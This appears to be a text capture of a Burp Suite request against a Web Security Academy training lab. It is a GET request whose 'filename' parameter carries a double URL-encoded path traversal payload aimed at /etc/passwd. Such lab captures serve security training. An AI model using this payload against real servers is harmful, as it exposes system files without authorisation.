 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f/etc/passwd HTTP/1.1
2 Host: 0ad8004903be994fc0beffd10082002b.web-security-academy.net
3 Cookie: session=W3exONUGZWRjtI7Rl0Wi3lHn9bz3CHec
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8004903be994fc0beffd10082002b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20